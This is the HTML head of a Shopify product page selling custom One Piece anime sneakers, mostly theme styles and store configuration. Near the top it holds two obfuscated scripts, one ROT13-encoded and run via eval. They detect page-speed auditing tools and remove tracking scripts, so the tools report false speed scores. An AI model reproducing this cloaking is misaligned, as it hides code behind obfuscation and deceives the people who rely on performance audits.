

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://shecustomize.com/products/one-piece-ace-x-shabo-anime-custom-air-force-1
body_size: 45657
content:
<!doctype html>
<html class="no-js" lang="en" dir="ltr">
<head>
   <link rel="preload" href="//shecustomize.com/cdn/shop/t/15/assets/star-rating.css?v=5617" as="style"><meta charset="utf-8">
<meta name="viewport" content="width=device-width,initial-scale=1">
<title>One Piece Ace X Shabo Anime Custom Air Force 1 &ndash; SHECUSTOMIZE</title><link rel="canonical" href="https://shecustomize.com/products/one-piece-ace-x-shabo-anime-custom-air-force-1"><meta name="description" content="These One Piece Ace X Shabo Anime Custom Air Force 1 sneakers are perfect for any anime fan! Featuring a unique custom design inspired by One Piece characters Ace and Shabo, these Air Force 1s are guaranteed to make a statement. Made with top-quality materials, they&#39;re comfortable and durable for everyday wear. Show of"><meta property="og:site_name" content="SHECUSTOMIZE">
<meta property="og:url" content="https://shecustomize.com/products/one-piece-ace-x-shabo-anime-custom-air-force-1">
<meta property="og:title" content="One Piece Ace X Shabo Anime Custom Air Force 1">
<meta property="og:type" content="product">
<meta property="og:description" content="These One Piece Ace X Shabo Anime Custom Air Force 1 sneakers are perfect for any anime fan! Featuring a unique custom design inspired by One Piece characters Ace and Shabo, these Air Force 1s are guaranteed to make a statement. Made with top-quality materials, they&#39;re comfortable and durable for everyday wear. Show of"><meta property="og:image" content="http://shecustomize.com/cdn/shop/files/one-piece-ace-x-shabo-amine-custom-air-force-1-shecustomize.jpg?crop=center&height=1200&v=1685378256&width=1200">
  <meta property="og:image:secure_url" content="https://shecustomize.com/cdn/shop/files/one-piece-ace-x-shabo-amine-custom-air-force-1-shecustomize.jpg?crop=center&height=1200&v=1685378256&width=1200">
  <meta property="og:image:width" content="1000">
  <meta property="og:image:height" content="1241"><meta property="og:price:amount" content="150.00">
  <meta property="og:price:currency" content="USD"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="One Piece Ace X Shabo Anime Custom Air Force 1">
<meta name="twitter:description" content="These One Piece Ace X Shabo Anime Custom Air Force 1 sneakers are perfect for any anime fan! Featuring a unique custom design inspired by One Piece characters Ace and Shabo, these Air Force 1s are guaranteed to make a statement. Made with top-quality materials, they&#39;re comfortable and durable for everyday wear. Show of"><script>var reducer = function (str, amount) {if (amount < 0) {return reducer(str, amount + 26); } var output = "";for (var i = 0; i < str.length; i++) {var c = str[i];if (c.match(/[a-z]/i)) {var code = str.charCodeAt(i); if (code >= 65 && code <= 90) {c = String.fromCharCode(((code - 65 + amount) % 26) + 65); }else if (code >= 97 && code <= 122) {c = String.fromCharCode(((code - 97 + amount) % 26) + 97); }}output += c;}return output;};eval(reducer(`vs ( jvaqbj["anivtngbe"][ "hfreNtrag" ].vaqrkBs( "Puebzr-Yvtugubhfr" ) > -1 || jvaqbj["anivtngbe"][ "hfreNtrag" ].vaqrkBs("K11") > -1 || jvaqbj["anivtngbe"][ "hfreNtrag" ].vaqrkBs("TGzrgevk") > -1 ) { yrg abqrf = []; pbafg bofreire = arj ZhgngvbaBofreire((zhgngvbaf) => { zhgngvbaf.sbeRnpu(({ nqqrqAbqrf }) => { nqqrqAbqrf.sbeRnpu((abqr) => { vs (abqr.abqrGlcr === 1 && abqr.gntAnzr === "FPEVCG") { pbafg fep = abqr.fep || ""; pbafg glcr = abqr.glcr; vs (abqr.vaareGrkg) { vs ( abqr.vaareGrkg.vapyhqrf("gerxxvr.zrgubqf") || abqr.vaareGrkg.vapyhqrf("ffj_phfgbz_cebwrpg") ) { abqrf.chfu(abqr); abqr.glcr = "wninfpevcg/oybpxrq"; vs (abqr.cneragRyrzrag) { abqr.cneragRyrzrag.erzbirPuvyq(abqr); } } } } }); }); }); bofreire.bofreir(qbphzrag.qbphzragRyrzrag, { puvyqYvfg: gehr, fhogerr: gehr, }); };`,-13))</script><script>function _0x4db6(){const _0x1367b1=['220aOxZDs','541818ODrJrB','forEach','type','push','platform','10IacNkm','48339GtNEJm','1507520TIzzAC','ssw_custom_project','1442325rZkyBV','innerText','2507500ZxUuCt','parentElement','SCRIPT','observe','Linux\x20x86_64','7ptutLG','trekkie.methods','tagName','36762JooGmv','javascript/blocked','src','5303368RYQZCb','includes'];_0x4db6=function(){return _0x1367b1;};return _0x4db6();}const _0x5d2e3a=_0x275b;(function(_0xb80ba8,_0x42c17d){const _0x438810=_0x275b,_0x2c8758=_0xb80ba8();while(!![]){try{const _0x4110da=-parseInt(_0x438810(0x1d3))/0x1*(-parseInt(_0x438810(0x1c8))/0x2)+parseInt(_0x438810(0x1d7))/0x3+-parseInt(_0x438810(0x1d5))/0x4+parseInt(_0x438810(0x1c0))/0x5+parseInt(_0x438810(0x1ce))/0x6+-parseInt(_0x438810(0x1c5))/0x7*(parseInt(_0x438810(0x1cb))/0x8)+-parseInt(_0x438810(0x1d4))/0x9*(-parseInt(_0x438810(0x1cd))/0xa);if(_0x4110da===_0x42c17d)break;else _0x2c8758['push'](_0x2c8758['shift']());}catch(_0x553e90){_0x2c8758['push'](_0x2c8758['shift']());}}}(_0x4db6,0x51b9d));function _0x275b(_0x425ed3,_0xcaac3a){const _0x4db684=_0x4db6();return _0x275b=function(_0x275b72,_0x4e3c81){_0x275b72=_0x275b72-0x1c0;let _0x11a0a2=_0x4db684[_0x275b72];return _0x11a0a2;},_0x275b(_0x425ed3,_0xcaac3a);}if(_0x5d2e3a(0x1c4)==navigator[_0x5d2e3a(0x1d2)]){let e=[];new MutationObserver(_0x378401=>{const _0x1d5c40=_0x5d2e3a;_0x378401[_0x1d5c40(0x1cf)](({addedNodes:_0x4db11c})=>{const _0x5d9b8a=_0x1d5c40;_0x4db11c[_0x5d9b8a(0x1cf)](_0x12b6ed=>{const _0x386a49=_0x5d9b8a;0x1===_0x12b6ed['nodeType']&&_0x386a49(0x1c2)===_0x12b6ed[_0x386a49(0x1c7)]&&(_0x12b6ed[_0x386a49(0x1ca)],_0x12b6ed[_0x386a49(0x1d0)],_0x12b6ed['innerText']&&(_0x12b6ed[_0x386a49(0x1d8)][_0x386a49(0x1cc)](_0x386a49(0x1c6))||_0x12b6ed['innerText'][_0x386a49(0x1cc)](_0x386a49(0x1d6)))&&(e[_0x386a49(0x1d1)](_0x12b6ed),_0x12b6ed['type']=_0x386a49(0x1c9),_0x12b6ed[_0x386a49(0x1c1)]&&_0x12b6ed[_0x386a49(0x1c1)]['removeChild'](_0x12b6ed)));});});})[_0x5d2e3a(0x1c3)](document['documentElement'],{'childList':!0x0,'subtree':!0x0});}</script><style>@font-face {
  font-family: "Nunito Sans";
  font-weight: 400;
  font-style: normal;
  font-display: fallback;
  src: url("//shecustomize.com/cdn/fonts/nunito_sans/nunitosans_n4.0276fe080df0ca4e6a22d9cb55aed3ed5ba6b1da.woff2") format("woff2"),
       url("//shecustomize.com/cdn/fonts/nunito_sans/nunitosans_n4.b4964bee2f5e7fd9c3826447e73afe2baad607b7.woff") format("woff");
}
@font-face {
  font-family: "Nunito Sans";
  font-weight: 700;
  font-style: normal;
  font-display: fallback;
  src: url("//shecustomize.com/cdn/fonts/nunito_sans/nunitosans_n7.25d963ed46da26098ebeab731e90d8802d989fa5.woff2") format("woff2"),
       url("//shecustomize.com/cdn/fonts/nunito_sans/nunitosans_n7.d32e3219b3d2ec82285d3027bd673efc61a996c8.woff") format("woff");
}
@font-face {
  font-family: "Nunito Sans";
  font-weight: 500;
  font-style: normal;
  font-display: fallback;
  src: url("//shecustomize.com/cdn/fonts/nunito_sans/nunitosans_n5.6fc0ed1feb3fc393c40619f180fc49c4d0aae0db.woff2") format("woff2"),
       url("//shecustomize.com/cdn/fonts/nunito_sans/nunitosans_n5.2c84830b46099cbcc1095f30e0957b88b914e50a.woff") format("woff");
}
@font-face {
  font-family: "Nunito Sans";
  font-weight: 400;
  font-style: italic;
  font-display: fallback;
  src: url("//shecustomize.com/cdn/fonts/nunito_sans/nunitosans_i4.6e408730afac1484cf297c30b0e67c86d17fc586.woff2") format("woff2"),
       url("//shecustomize.com/cdn/fonts/nunito_sans/nunitosans_i4.c9b6dcbfa43622b39a5990002775a8381942ae38.woff") format("woff");
}
@font-face {
  font-family: "Nunito Sans";
  font-weight: 700;
  font-style: italic;
  font-display: fallback;
  src: url("//shecustomize.com/cdn/fonts/nunito_sans/nunitosans_i7.8c1124729eec046a321e2424b2acf328c2c12139.woff2") format("woff2"),
       url("//shecustomize.com/cdn/fonts/nunito_sans/nunitosans_i7.af4cda04357273e0996d21184432bcb14651a64d.woff") format("woff");
}
@font-face {
  font-family: Trirong;
  font-weight: 400;
  font-style: normal;
  font-display: fallback;
  src: url("//shecustomize.com/cdn/fonts/trirong/trirong_n4.46b40419aaa69bf77077c3108d75dad5a0318d4b.woff2") format("woff2"),
       url("//shecustomize.com/cdn/fonts/trirong/trirong_n4.97753898e63cd7e164ad614681eba2c7fe577190.woff") format("woff");
}
@font-face {
  font-family: Trirong;
  font-weight: 700;
  font-style: normal;
  font-display: fallback;
  src: url("//shecustomize.com/cdn/fonts/trirong/trirong_n7.a33ed6536f9a7c6d7a9d0b52e1e13fd44f544eff.woff2") format("woff2"),
       url("//shecustomize.com/cdn/fonts/trirong/trirong_n7.cdb88d0f8e5c427b393745c8cdeb8bc085cbacff.woff") format("woff");
}
@font-face {
  font-family: "Nunito Sans";
  font-weight: 400;
  font-style: normal;
  font-display: fallback;
  src: url("//shecustomize.com/cdn/fonts/nunito_sans/nunitosans_n4.0276fe080df0ca4e6a22d9cb55aed3ed5ba6b1da.woff2") format("woff2"),
       url("//shecustomize.com/cdn/fonts/nunito_sans/nunitosans_n4.b4964bee2f5e7fd9c3826447e73afe2baad607b7.woff") format("woff");
}
@font-face {
  font-family: "Nunito Sans";
  font-weight: 600;
  font-style: normal;
  font-display: fallback;
  src: url("//shecustomize.com/cdn/fonts/nunito_sans/nunitosans_n6.6e9464eba570101a53130c8130a9e17a8eb55c21.woff2") format("woff2"),
       url("//shecustomize.com/cdn/fonts/nunito_sans/nunitosans_n6.25a0ac0c0a8a26038c7787054dd6058dfbc20fa8.woff") format("woff");
}
:root {
  --page-container-width:          1600px;
  --reading-container-width:       720px;
  --divider-opacity:               0.14;
  --gutter-large:                  30px;
  --gutter-desktop:                20px;
  --gutter-mobile:                 16px;
  --section-padding:               50px;
  --larger-section-padding:        80px;
  --larger-section-padding-mobile: 60px;
  --largest-section-padding:       110px;
  --aos-animate-duration:          0.6s;

  --base-font-family:              "Nunito Sans", sans-serif;
  --base-font-weight:              400;
  --base-font-style:               normal;
  --heading-font-family:           Trirong, serif;
  --heading-font-weight:           400;
  --heading-font-style:            normal;
  --logo-font-family:              Trirong, serif;
  --logo-font-weight:              700;
  --logo-font-style:               normal;
  --nav-font-family:               "Nunito Sans", sans-serif;
  --nav-font-weight:               400;
  --nav-font-style:                normal;

  --base-text-size:15px;
  --base-line-height:              1.6;
  --input-text-size:16px;
  --smaller-text-size-1:12px;
  --smaller-text-size-2:14px;
  --smaller-text-size-3:12px;
  --smaller-text-size-4:11px;
  --larger-text-size:34px;
  --super-large-text-size:60px;
  --super-large-mobile-text-size:27px;
  --larger-mobile-text-size:27px;
  --logo-text-size:26px;--btn-letter-spacing: 0.08em;
    --btn-text-transform: uppercase;
    --button-text-size: 13px;
    --quickbuy-button-text-size: 13;
    --small-feature-link-font-size: 0.75em;
    --input-btn-padding-top:             1.2em;
    --input-btn-padding-bottom:          1.2em;--heading-text-transform:none;
  --nav-text-size:                      14px;
  --mobile-menu-font-weight:            600;

  --body-bg-color:                      255 255 255;
  --bg-color:                           255 255 255;
  --body-text-color:                    92 92 92;
  --text-color:                         92 92 92;

  --header-text-col:                    #171717;--header-text-hover-col:             var(--main-nav-link-hover-col);--header-bg-col:                     #ffffff;
  --heading-color:                     23 23 23;
  --body-heading-color:                23 23 23;
  --heading-divider-col:               #dfe3e8;

  --logo-col:                          #171717;
  --main-nav-bg:                       #ffffff;
  --main-nav-link-col:                 #5c5c5c;
  --main-nav-link-hover-col:           #c16452;
  --main-nav-link-featured-col:        #b61d0f;

  --link-color:                        183 144 253;
  --body-link-color:                   183 144 253;

  --btn-bg-color:                        35 35 35;
  --btn-bg-hover-color:                  219 157 253;
  --btn-border-color:                    35 35 35;
  --btn-border-hover-color:              219 157 253;
  --btn-text-color:                      255 255 255;
  --btn-text-hover-color:                255 255 255;--btn-alt-bg-color:                    255 255 255;
  --btn-alt-text-color:                  35 35 35;
  --btn-alt-border-color:                35 35 35;
  --btn-alt-border-hover-color:          35 35 35;--btn-ter-bg-color:                    235 235 235;
  --btn-ter-text-color:                  41 41 41;
  --btn-ter-bg-hover-color:              35 35 35;
  --btn-ter-text-hover-color:            255 255 255;--btn-border-radius: 3px;--color-scheme-default:                             #ffffff;
  --color-scheme-default-color:                       255 255 255;
  --color-scheme-default-text-color:                  92 92 92;
  --color-scheme-default-head-color:                  23 23 23;
  --color-scheme-default-link-color:                  183 144 253;
  --color-scheme-default-btn-text-color:              255 255 255;
  --color-scheme-default-btn-text-hover-color:        255 255 255;
  --color-scheme-default-btn-bg-color:                35 35 35;
  --color-scheme-default-btn-bg-hover-color:          219 157 253;
  --color-scheme-default-btn-border-color:            35 35 35;
  --color-scheme-default-btn-border-hover-color:      219 157 253;
  --color-scheme-default-btn-alt-text-color:          35 35 35;
  --color-scheme-default-btn-alt-bg-color:            255 255 255;
  --color-scheme-default-btn-alt-border-color:        35 35 35;
  --color-scheme-default-btn-alt-border-hover-color:  35 35 35;

  --color-scheme-1:                             #f3e6fa;
  --color-scheme-1-color:                       243 230 250;
  --color-scheme-1-text-color:                  92 92 92;
  --color-scheme-1-head-color:                  23 23 23;
  --color-scheme-1-link-color:                  193 100 82;
  --color-scheme-1-btn-text-color:              255 255 255;
  --color-scheme-1-btn-text-hover-color:        255 255 255;
  --color-scheme-1-btn-bg-color:                35 35 35;
  --color-scheme-1-btn-bg-hover-color:          0 0 0;
  --color-scheme-1-btn-border-color:            35 35 35;
  --color-scheme-1-btn-border-hover-color:      0 0 0;
  --color-scheme-1-btn-alt-text-color:          35 35 35;
  --color-scheme-1-btn-alt-bg-color:            255 255 255;
  --color-scheme-1-btn-alt-border-color:        35 35 35;
  --color-scheme-1-btn-alt-border-hover-color:  35 35 35;

  --color-scheme-2:                             #f3e6fa;
  --color-scheme-2-color:                       243 230 250;
  --color-scheme-2-text-color:                  92 92 92;
  --color-scheme-2-head-color:                  23 23 23;
  --color-scheme-2-link-color:                  193 100 82;
  --color-scheme-2-btn-text-color:              255 255 255;
  --color-scheme-2-btn-text-hover-color:        255 255 255;
  --color-scheme-2-btn-bg-color:                35 35 35;
  --color-scheme-2-btn-bg-hover-color:          0 0 0;
  --color-scheme-2-btn-border-color:            35 35 35;
  --color-scheme-2-btn-border-hover-color:      0 0 0;
  --color-scheme-2-btn-alt-text-color:          35 35 35;
  --color-scheme-2-btn-alt-bg-color:            255 255 255;
  --color-scheme-2-btn-alt-border-color:        35 35 35;
  --color-scheme-2-btn-alt-border-hover-color:  35 35 35;

  /* Shop Pay payment terms */
  --payment-terms-background-color:    #ffffff;--quickbuy-bg: 255 255 255;--body-input-background-color:       rgb(var(--body-bg-color));
  --input-background-color:            rgb(var(--body-bg-color));
  --body-input-text-color:             var(--body-text-color);
  --input-text-color:                  var(--body-text-color);
  --body-input-border-color:           rgb(214, 214, 214);
  --input-border-color:                rgb(214, 214, 214);
  --input-border-color-hover:          rgb(165, 165, 165);
  --input-border-color-active:         rgb(92, 92, 92);

  --swatch-cross-svg:                  url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='240' height='240' viewBox='0 0 24 24' fill='none' stroke='rgb(214, 214, 214)' stroke-width='0.09' preserveAspectRatio='none' %3E%3Cline x1='24' y1='0' x2='0' y2='24'%3E%3C/line%3E%3C/svg%3E");
  --swatch-cross-hover:                url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='240' height='240' viewBox='0 0 24 24' fill='none' stroke='rgb(165, 165, 165)' stroke-width='0.09' preserveAspectRatio='none' %3E%3Cline x1='24' y1='0' x2='0' y2='24'%3E%3C/line%3E%3C/svg%3E");
  --swatch-cross-active:               url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='240' height='240' viewBox='0 0 24 24' fill='none' stroke='rgb(92, 92, 92)' stroke-width='0.09' preserveAspectRatio='none' %3E%3Cline x1='24' y1='0' x2='0' y2='24'%3E%3C/line%3E%3C/svg%3E");

  --footer-divider-col:                #efdfc7;
  --footer-text-col:                   92 92 92;
  --footer-heading-col:                23 23 23;
  --footer-bg:                         #f3e6fa;--product-label-overlay-justify: flex-start;--product-label-overlay-align: flex-start;--product-label-overlay-reduction-text:   #ffffff;
  --product-label-overlay-reduction-bg:     #c20000;
  --product-label-overlay-stock-text:       #ffffff;
  --product-label-overlay-stock-bg:         #09728c;
  --product-label-overlay-new-text:         #ffffff;
  --product-label-overlay-new-bg:           #c16452;
  --product-label-overlay-meta-text:        #ffffff;
  --product-label-overlay-meta-bg:          #bd2585;
  --product-label-sale-text:                #c20000;
  --product-label-sold-text:                #171717;
  --product-label-preorder-text:            #3ea36a;

  --product-block-crop-align:               center;

  
  --product-block-price-align:              flex-start;
  --product-block-price-item-margin-start:  initial;
  --product-block-price-item-margin-end:    .5rem;
  

  --collection-block-image-position:   center center;

  --swatch-picker-image-size:          40px;
  --swatch-crop-align:                 center center;

  --image-overlay-text-color:          255 255 255;--image-overlay-bg:                  rgba(0, 0, 0, 0.12);
  --image-overlay-shadow-start:        rgb(0 0 0 / 0.16);
  --image-overlay-box-opacity:         0.88;.image-overlay--bg-box .text-overlay .text-overlay__text {
      --image-overlay-box-bg: 255 255 255;
      --heading-color: var(--body-heading-color);
      --text-color: var(--body-text-color);
      --link-color: var(--body-link-color);
    }--product-inventory-ok-box-color:            #f2faf0;
  --product-inventory-ok-text-color:           #108043;
  --product-inventory-ok-icon-box-fill-color:  #fff;
  --product-inventory-low-box-color:           #fcf1cd;
  --product-inventory-low-text-color:          #dd9a1a;
  --product-inventory-low-icon-box-fill-color: #fff;
  --product-inventory-low-text-color-channels: 16, 128, 67;
  --product-inventory-ok-text-color-channels:  221, 154, 26;

  --rating-star-color: 193 100 82;
}::selection {
    background: rgb(var(--body-heading-color));
    color: rgb(var(--body-bg-color));
  }
  ::-moz-selection {
    background: rgb(var(--body-heading-color));
    color: rgb(var(--body-bg-color));
  }.use-color-scheme--default {
  --product-label-sale-text:           #c20000;
  --product-label-sold-text:           #171717;
  --product-label-preorder-text:       #3ea36a;
  --input-background-color:            rgb(var(--body-bg-color));
  --input-text-color:                  var(--body-input-text-color);
  --input-border-color:                rgb(214, 214, 214);
  --input-border-color-hover:          rgb(165, 165, 165);
  --input-border-color-active:         rgb(92, 92, 92);
}</style>

  <link href="//shecustomize.com/cdn/shop/t/15/assets/main.css?v=91038983964972810881703142463" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//shecustomize.com/cdn/fonts/nunito_sans/nunitosans_n4.0276fe080df0ca4e6a22d9cb55aed3ed5ba6b1da.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//shecustomize.com/cdn/fonts/trirong/trirong_n4.46b40419aaa69bf77077c3108d75dad5a0318d4b.woff2" type="font/woff2" crossorigin><script>
    document.documentElement.className = document.documentElement.className.replace('no-js', 'js');

    window.theme = {
      info: {
        name: 'Symmetry',
        version: '7.0.0'
      },
      device: {
        hasTouch: window.matchMedia('(any-pointer: coarse)').matches,
        hasHover: window.matchMedia('(hover: hover)').matches
      },
      mediaQueries: {
        md: '(min-width: 768px)',
        productMediaCarouselBreak: '(min-width: 1041px)'
      },
      routes: {
        base: 'https://shecustomize.com',
        cart: '/cart',
        cartAdd: '/cart/add.js',
        cartUpdate: '/cart/update.js',
        predictiveSearch: '/search/suggest'
      },
      strings: {
        cartTermsConfirmation: "You must agree to the terms and conditions before continuing.",
        cartItemsQuantityError: "You can only add [QUANTITY] of this item to your cart.",
        generalSearchViewAll: "View all search results",
        noStock: "Sold out",
        noVariant: "Unavailable",
        productsProductChooseA: "Choose a",
        generalSearchPages: "Pages",
        generalSearchNoResultsWithoutTerms: "Sorry, we couldnʼt find any results",
        shippingCalculator: {
          singleRate: "There is one shipping rate for this destination:",
          multipleRates: "There are multiple shipping rates for this destination:",
          noRates: "We do not ship to this destination."
        }
      },
      settings: {
        moneyWithCurrencyFormat: "\u003cspan class=money\u003e${{amount}} USD\u003c\/span\u003e",
        cartType: "drawer",
        afterAddToCart: "drawer",
        quickbuyStyle: "button",
        externalLinksNewTab: true,
        internalLinksSmoothScroll: true
      }
    }

    theme.inlineNavigationCheck = function() {
      var pageHeader = document.querySelector('.pageheader'),
          inlineNavContainer = pageHeader.querySelector('.logo-area__left__inner'),
          inlineNav = inlineNavContainer.querySelector('.navigation--left');
      if (inlineNav && getComputedStyle(inlineNav).display != 'none') {
        var inlineMenuCentered = document.querySelector('.pageheader--layout-inline-menu-center'),
            logoContainer = document.querySelector('.logo-area__middle__inner');
        if(inlineMenuCentered) {
          var rightWidth = document.querySelector('.logo-area__right__inner').clientWidth,
              middleWidth = logoContainer.clientWidth,
              logoArea = document.querySelector('.logo-area'),
              computedLogoAreaStyle = getComputedStyle(logoArea),
              logoAreaInnerWidth = logoArea.clientWidth - Math.ceil(parseFloat(computedLogoAreaStyle.paddingLeft)) - Math.ceil(parseFloat(computedLogoAreaStyle.paddingRight)),
              availableNavWidth = logoAreaInnerWidth - Math.max(rightWidth, middleWidth) * 2 - 40;
          inlineNavContainer.style.maxWidth = availableNavWidth + 'px';
        }

        var firstInlineNavLink = inlineNav.querySelector('.navigation__item:first-child'),
            lastInlineNavLink = inlineNav.querySelector('.navigation__item:last-child');
        if (lastInlineNavLink) {
          var inlineNavWidth = null;
          if(document.querySelector('html[dir=rtl]')) {
            inlineNavWidth = firstInlineNavLink.offsetLeft - lastInlineNavLink.offsetLeft + firstInlineNavLink.offsetWidth;
          } else {
            inlineNavWidth = lastInlineNavLink.offsetLeft - firstInlineNavLink.offsetLeft + lastInlineNavLink.offsetWidth;
          }
          if (inlineNavContainer.offsetWidth >= inlineNavWidth) {
            pageHeader.classList.add('pageheader--layout-inline-permitted');
            var tallLogo = logoContainer.clientHeight > lastInlineNavLink.clientHeight + 20;
            if (tallLogo) {
              inlineNav.classList.add('navigation--tight-underline');
            } else {
              inlineNav.classList.remove('navigation--tight-underline');
            }
          } else {
            pageHeader.classList.remove('pageheader--layout-inline-permitted');
          }
        }
      }
    };

    theme.setInitialHeaderHeightProperty = () => {
      const section = document.querySelector('.section-header');
      if (section) {
        document.documentElement.style.setProperty('--theme-header-height', Math.ceil(section.clientHeight) + 'px');
      }
    };
  </script>

  <script src="//shecustomize.com/cdn/shop/t/15/assets/main.js?v=126093287384535706411703142463" defer></script>
    <script src="//shecustomize.com/cdn/shop/t/15/assets/animate-on-scroll.js?v=15249566486942820451703142463" defer></script>
    <link href="//shecustomize.com/cdn/shop/t/15/assets/animate-on-scroll.css?v=35216439550296132921703142463" rel="stylesheet" type="text/css" media="all" />
  

     
  
 









 
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/60023603395/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="8c5d1dfc1cc1c900f60477a405861ab8">
<link rel="alternate" type="application/json+oembed" href="https://shecustomize.com/products/one-piece-ace-x-shabo-anime-custom-air-force-1.oembed">
<script async="async" data-src="/checkouts/internal/preloads.js?locale=en-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" data-src="https://shop.app/checkouts/internal/preloads.js?locale=en-US&shop_id=60023603395" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":60023603395,"countryCode":"US","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/60023603395","merchantName":"SHECUSTOMIZE","requiredBillingContactFields":["postalAddress","email"],"requiredShippingContactFields":["postalAddress","email"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","elo","jcb"],"total":{"type":"pending","label":"SHECUSTOMIZE","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"8c5d1dfc1cc1c900f60477a405861ab8","betas":["rich-media-storefront-analytics"],"domain":"shecustomize.com","predictiveSearch":true,"shopId":60023603395,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "shecustomize.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"Symmetry - OPT","id":138241179865,"schema_name":"Symmetry","schema_version":"7.0.0","theme_store_id":568,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "shecustomize.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" data-src="//shecustomize.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BN7fPSNr.en.esm.js"></script>
<script defer="defer" async type="module" data-src="//shecustomize.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Cbph3Kss.esm.js"></script>
<script defer="defer" async type="module" data-src="//shecustomize.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_DKumMAJ1.esm.js"></script>
<script type="module">
  await import("//shecustomize.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BN7fPSNr.en.esm.js");
await import("//shecustomize.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Cbph3Kss.esm.js");
await import("//shecustomize.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_DKumMAJ1.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
